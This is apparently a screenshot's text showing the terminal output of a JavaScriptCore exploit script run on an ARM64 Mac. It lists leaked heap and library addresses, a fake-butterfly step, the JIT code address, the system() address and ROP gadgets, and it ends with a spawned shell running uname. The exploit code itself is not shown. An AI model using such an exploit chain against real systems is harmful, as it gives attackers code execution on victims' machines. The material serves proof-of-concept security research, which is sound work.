 [➜  Release ./jsc ../../../scripts/arm64-shellcode-less.js
address1: 0x1030142a0
sign_addr1 :0x11007c300
30 Dec commit version
====================================
addr2: 0x110073d70
==================step 2==================
==================fake_butterfly_ofs==================
butterfly_addr1: 0x110178178
===================fake_butterfly_elem0=================
==================step 3==================
==================step 4==================
addrOf_shellcodeFunc: 0x11007f000
addrOf_shellcodeFunc_18h: 0x11010e780
jit code: 0x1116e0080
==================step 5==================
funcAddr: 0x11007ec20
executableAddr: 0x1101313f0
mathExpAddr: 0x1062676f8
x21_value: 0x10308d4c0
jscBase: 0x1052fc000
random_addr: 0x193032640
system_addr: 0x19309a4cc
==================ROP==================
pop_x3: 0x105e108dc
pop_x0: 0x1066e8014
fake_value0_butterfly: 0x110078408
fake_value1_butterfly: 0x110078548
[sh-3.2$ uname -a
Darwin MacBook-Pro.local 24.2.0 Darwin Kernel Version 24.2.0: Fri Dec  6 19:01:59 PST 2024; root:xnu-11215.61.5~2/RELEASE_ARM64_T6000 arm64
[sh-3.2$ exit